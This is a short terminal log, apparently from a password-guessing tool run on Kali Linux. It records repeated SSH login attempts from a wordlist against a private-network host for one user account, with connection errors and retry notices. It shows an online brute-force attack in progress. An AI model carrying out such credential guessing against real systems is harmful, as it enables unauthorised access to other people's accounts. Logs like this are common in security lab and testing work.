 ACCOUNT CHECK: [ssh] Host: 192.168.187.225 (1 of 1, 0 complete) User: AliciaKey (1 of 1, 0 complete) Password: tx78223 (4335 of 37144 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.187.225 (1 of 1, 0 complete) User: AliciaKey (1 of 1, 0 complete) Password: tx041677 (4336 of 37144 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.187.225 (1 of 1, 0 complete) User: AliciaKey (1 of 1, 0 complete) Password: tx-rules (4337 of 37144 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.187.225 (1 of 1, 0 complete) User: AliciaKey (1 of 1, 0 complete) Password: twspoon07 (4338 of 37144 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.187.225 (1 of 1, 0 complete) User: AliciaKey (1 of 1, 0 complete) Password: tws82893 (4339 of 37144 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.187.225 (1 of 1, 0 complete) User: AliciaKey (1 of 1, 0 complete) Password: tworld01 (4340 of 37144 complete)
ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 192.168.187.225 User: AliciaKey Pass: twood15
ERROR: ssh.mod: Failed establishing SSH session (2/4): Host: 192.168.187.225 User: AliciaKey Pass: twood15
ERROR: [ssh.mod] Failed to exchange encryption keys. Are you sure this is a SSHv2 server?
NOTICE: [ssh] Host: 192.168.187.225 - Login thread (0) prematurely ended. The current number of parallel login threads may exceed what this service can r
easonably handle. The total number of threads for this host will be decreased.
NOTICE: [ssh] Host: 192.168.187.225 User: AliciaKey Password: twood15 - The noted credentials have been added to the end of the queue for testing.
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have been added to the missed queue for later testing: Host: 192.168.187.225 U
ser: AliciaKey Pass: twood15
ACCOUNT CHECK: [ssh] Host: 192.168.187.225 (1 of 1, 0 complete) User: AliciaKey (1 of 1, 0 complete) Password: twood15 (4341 of 37144 complete)
kali@kali:~$